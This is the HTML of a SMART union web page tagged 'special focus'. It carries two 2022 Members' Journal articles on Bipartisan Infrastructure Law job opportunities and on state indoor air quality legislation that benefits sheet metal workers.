menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>special focus</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">special focus</span><meta property="url" content="https://www.smart-union.org/tag/special-focus/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-68356 post type-post status-publish format-standard has-post-thumbnail hentry category-front-page category-members-journal category-summer-2022 tag-biden tag-bipartisan-infrastructure-law tag-indoor-air-quality tag-infrastructure tag-infrastructure-investment-and-jobs-act tag-jobs tag-special-focus" id="post-68356"><div class="post-inner  pt-0 thin "><div class="entry-content"><h3 class="wp-block-heading">Two years of pro-worker progress create jobs; SMART members directly benefit from new work opportunities</h3><p>On Nov. 15, 2021, after years of political pressure from SMART and fellow unions, President Joe Biden signed the Infrastructure Investment and Jobs Act (IIJA), now known as the Bipartisan Infrastructure Law, which will invest more than $1 trillion in our nation’s crumbling infrastructure. The law promises to create good union jobs and put SMART members into action, improving indoor air quality in schools and commercial and residential buildings.</p><p>The International Training Institute (ITI), National Energy Management Institute Committee (NEMIC) and Sheet Metal Occupational Health Institute Trust (SMOHIT) will all benefit from the passage of this legislation, as the law will bolster the need for training more SMART members.</p><blockquote class="pullquote-center" style="width: 75%"><p>The law promises to create good union jobs and put SMART members into action, improving indoor air quality in schools and commercial and residential buildings.</p></blockquote><p>Specific parts of the legislation will directly impact the SMART workforce. Below are some of the highlights of the law and where growth is anticipated over the next five years:</p><p><strong>Energy efficiency in public schools</strong></p><p>Under the law, the Department of Energy (DOE) will have $500 million to run a competitive grant program for public schools to make energy efficiency improvements. This program aims to improve indoor air quality and make repairs or renovations that directly reduce energy costs on school grounds.</p><p>In addition, states have been allocated funds to enhance energy security, advance energy initiatives and maximize the benefits of energy efficiency. Through additional grant programs, states are encouraged to establish initiatives to conduct commercial or residential energy audits or upgrades and retrofits.</p><p>Efficient building envelopes, testing, adjusting and balancing (TAB) and indoor air quality will be instrumental in retrofitting school buildings and new construction projects.</p><p><strong>TAB technicians and supervisors needed</strong></p><p>The Energy Auditor Grant Training Program will provide funding — up to $2 million per state — to train individuals to conduct audits or surveys on commercial and residential buildings. Training centers that do not already offer TAB should look to pair up with their state to apply for these grants or contact the ITI for assistance.</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20446%20595'%3E%3C/svg%3E" alt="" class="wp-image-68358" width="446" height="595" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n.jpg 720w, https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n-225x300.jpg 225w" data-lazy-sizes="(max-width: 446px) 100vw, 446px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n.jpg" /><noscript><img fetchpriority="high" decoding="async" src="https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n.jpg" alt="" class="wp-image-68358" width="446" height="595" srcset="https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n.jpg 720w, https://www.smart-union.org/wp-content/uploads/2022/08/PAGE12-190371785_10222057155552151_4739357031009458962_n-225x300.jpg 225w" sizes="(max-width: 446px) 100vw, 446px" /></noscript></figure></div><p></p><p><strong>Opportunities to change local building codes</strong></p><p>A total of $225 million has been designated for a competitive grant program within the Building Technologies Office to enable sustained, cost-effective implementation of updated building energy codes. This funding is designed to be distributed over five years, averaging $45 million per year.</p><p>These grants are available to states and tribal governments — either alone or in partnership with local building code agencies, codes and standards developers, relevant professional organizations, local and utility energy efficiency programs or consumer advocates. The overarching goal is to help understaffed and underfunded local governments upgrade their building codes to the most up-to-date energy efficiency standards.</p><p><strong>New markets and emerging technologies</strong></p><p>Building information modeling (BIM) will be more important than ever. Experts are predicting that connected construction technologies like BIM will drive the construction industry in the future. A larger integration of modularization and prefabrication in the design and build process is at the forefront.</p><p>The law will open new markets for SMART members and present new challenges in the training and deployment of those members. Over the next five years, we will all need to work together to press for funding for our registered apprenticeship programs.</p><p>We have a substantial opportunity to change and update building codes at the local, state and national levels. And we have a once-in-a-generation chance to put more members to work.</p><p><strong>Safety is paramount</strong></p><p>When the initial hiring begins, a labor shortage is anticipated. One of the main concerns with filling a large labor gap is doing so in a safe manner. SMOHIT and the ITI have created training and have the resources needed for work to be completed correctly and safely.</p><p>Moody’s Analytics, an economic research company, projects that the law&#8217;s peak labor force impact will occur in the fourth quarter of 2025, when there will be 872,000 more jobs as a result of the law. Of those jobs, about 461,000 are expected to be in construction; 227,000 in manufacturing; 75,000 in transportation and distribution; 35,000 in government; and 73,000 in other industries.</p><p>Apprenticeships will be more important than ever as the law is implemented. While we have the tools to train the next generation of sheet metal workers, we need the companion Build Back Better legislation to provide more funding for training. If you haven’t done so already, contact your senators and tell them to pass the Build Back Better Act.</p><p>It is time to get to work rebuilding America’s infrastructure.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/biden/" rel="tag">Biden</a>, <a href="https://www.smart-union.org/tag/bipartisan-infrastructure-law/" rel="tag">Bipartisan Infrastructure Law</a>, <a href="https://www.smart-union.org/tag/indoor-air-quality/" rel="tag">Indoor Air Quality</a>, <a href="https://www.smart-union.org/tag/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.smart-union.org/tag/infrastructure-investment-and-jobs-act/" rel="tag">Infrastructure Investment and Jobs Act</a>, <a href="https://www.smart-union.org/tag/jobs/" rel="tag">jobs</a>, <a href="https://www.smart-union.org/tag/special-focus/" rel="tag">special focus</a> </span></li></ul></div></div></article><article class="post-68352 post type-post status-publish format-standard has-post-thumbnail hentry category-members-journal category-summer-2022 tag-iaq tag-iaq-legislation tag-indoor-air-quality tag-legislation tag-local-25 tag-local-40 tag-schools tag-special-focus tag-ventilation" id="post-68352"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>On April 4, 2022, members from across SMART gathered in Washington, D.C. to hear from SM Local 40 (Hartford, Conn.) Regional Manager John Nimmons about important indoor air quality (IAQ) legislation for sheet metal workers in Connecticut — based on an earlier legislative effort championed by SM Local 25 (Northern N.J.) Business Manager Joe Demark — that demonstrates how vital it is for SMART members to advocate in their local governments.</p><p>As of late spring 2022, multiple Connecticut State Senate bills, the most prominent being the Act Improving Indoor Air Quality in Public Schools (SB 423), are making their way through the legislative process with the backing of a labor coalition comprising SMART, the Connecticut Education Association (CEA), the American Federation of Teachers (AFT), the United Auto Workers (UAW) and more. Despite a deeply divided political climate, SB 423 garnered overwhelming bipartisan support, with Connecticut Gov. Ned Lamont allocating $90 million in his proposed budget to IAQ. Importantly, Nimmons noted, “We got the language in [the bills] that we wanted, that will bring the work to us.”</p><blockquote><p>“When we are involved in the legislative process from the start, we can ensure that the most qualified technicians — SMART members — are the people making sure our schools and buildings are up to par in terms of IAQ.”</p></blockquote><p>The legislative journey started in February 2021, when Jeremy Zeedyk from NEMI met with Nimmons to talk about IAQ bills they hoped to pass. After forming a task force containing SMART, SMACNA, the Testing, Adjusting and Balancing Bureau (TABB), the UAW, various education and health commissioners, the state department of labor and more, Nimmons and several task force partners created a subcommittee, the Coalition for Healthy Air in Schools, which included contractors, teachers, school nurses and others. In weekly meetings, aided by labor lobbyists in Hartford and the state building trades, the worker-powered subcommittee hammered out the details of a bill that would meet the needs of all parties. “These are all the little coalitions that we had going along, and we used each one of them to pull [the bill together],” Nimmons said. “We didn’t get here overnight.”</p><p>In some ways, this legislation was years in the making: SMART members supported the candidacy of the retired teacher-turned-state senator who is now championing the bill. Additionally, it took working with a variety of parties — from the state commissioner of labor to the local vocational teachers union — to make sure every detail of the bill met high labor standards: using Connecticut OSHA requirements, providing adequate IAQ reporting procedures and whistleblower protections, and expanding the standards of existing schools to also apply to new construction.</p><p>The impact the bills will have on SMART members is tremendous: They will be the workers called upon to retrofit and construct facilities to meet improved IAQ standards. “This will dramatically change the work hours for my local,” Nimmons explained.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" alt="" class="wp-image-68353" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1024x768.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-300x225.jpg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-768x576.jpg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1536x1152.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1200x900.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1980x1485.jpg 1980w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal.jpg 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1024x768.jpg" /><noscript><img decoding="async" width="1024" height="768" src="https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1024x768.jpg" alt="" class="wp-image-68353" srcset="https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1024x768.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-300x225.jpg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-768x576.jpg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1536x1152.jpg 1536w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1200x900.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal-1980x1485.jpg 1980w, https://www.smart-union.org/wp-content/uploads/2022/08/IAQ-GP-SE-District-Council-for-IAQ-Summer-Journal.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>General President Joseph Sellers addresses the SMART South East District Council in Fort Lauderdale, Fla. in early May, outlining the IAQ work opportunities included in the recently passed infrastructure legislation.</figcaption></figure><p></p><p>The Connecticut IAQ bills are closely modeled on legislation currently in the pipeline in New Jersey — which, similarly to Connecticut, could never have found forward progress without the efforts of SMART, particularly Local 25 Business Manager Joe Demark and NEMI Director of Training Chris Ruch. Currently, Demark is working to push the bill through the New Jersey Assembly, following prior collaboration with former N.J. Senate President Steve Sweeney. And while the bill has yet to become law, Demark, Ruch and John Hamilton, chief operating officer of TABB, are striving to make sure the legislation includes strong language that will benefit SMART members. As Demark noted, lawmakers — even those with a blue-collar background — don’t always have the knowledge or experience to guarantee that HVAC and IAQ work goes to technicians with the right levels of expertise. It’s crucial that SMART sheet metal workers make their presence felt throughout the legislative process for the benefit of local unions – and the local communities whose lives will be impacted.</p><p>“Government officials and communities across North America are beginning to realize how important indoor air quality is for keeping our kids, families, friends and neighbors safe and healthy,” SMART General President Joseph Sellers explained. “When we are involved in the legislative process from the start, we can ensure that the most qualified technicians — SMART members — are the people making sure our schools and buildings are up to par in terms of IAQ.”</p><p>“This is going to mean a lot of work hours for our people,” Demark added.</p><p>SMART has been instrumental in working to pass IAQ legislation across the country. In Nevada, Assembly Bill 257 requires all public and charter schools in the state to assess and upgrade (if needed) their HVAC and filtration systems once federal money already allocated for this purpose becomes available at the state level. “With fire and life safety, and now with indoor air quality, members will have more opportunities to branch out into other aspects of being a sheet metal worker to increase hours and market share,” SMART Local 88’s (Las Vegas) business manager at the time, Jeff Proffitt, said in June 2021, when the bill passed. In California, meanwhile, AB 841 — signed into law in 2020 — will direct more than $600 million in energy efficiency funding to test, adjust and repair HVAC systems in public schools. The best part for SMART members: The legislation requires the work be performed by a TABB-certified technician to receive funding.</p><p>Whether in New Jersey, Connecticut, California, Nevada or beyond, IAQ legislation is emerging as a potentially bipartisan issue with robust benefits for local communities — and stellar work opportunities for SMART members. To begin lobbying for IAQ bills in your state, contact your local union leadership or director of government affairs.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/iaq/" rel="tag">iaq</a>, <a href="https://www.smart-union.org/tag/iaq-legislation/" rel="tag">iaq legislation</a>, <a href="https://www.smart-union.org/tag/indoor-air-quality/" rel="tag">Indoor Air Quality</a>, <a href="https://www.smart-union.org/tag/legislation/" rel="tag">legislation</a>, <a href="https://www.smart-union.org/tag/local-25/" rel="tag">local 25</a>, <a href="https://www.smart-union.org/tag/local-40/" rel="tag">Local 40</a>, <a href="https://www.smart-union.org/tag/schools/" rel="tag">schools</a>, <a href="https://www.smart-union.org/tag/special-focus/" rel="tag">special focus</a>, <a href="https://www.smart-union.org/tag/ventilation/" rel="tag">ventilation</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 